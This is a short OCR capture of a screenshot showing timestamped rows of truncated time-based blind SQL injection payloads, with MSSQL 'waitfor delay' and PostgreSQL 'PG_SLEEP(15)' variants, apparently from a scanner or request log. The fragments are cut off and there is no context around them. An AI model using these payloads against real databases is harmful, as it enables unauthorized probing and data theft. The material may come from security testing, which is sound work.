
/2024 11:14
 '0:0:15' --
/2024 11:14
tfor delay '0:0:15' --
/2024 11:14
SELECT 170 FROM PG_SLEEP(15))--
/2024 11:14
(SELECT 564 FROM PG_SLEEP(15))--
/2024 11:14
=(SELECT 277 FROM PG_SLEEP(15))--
/2024 11:14
R 635=(SELECT 635 FROM PG_SLEEP(15))--
/2024 11:14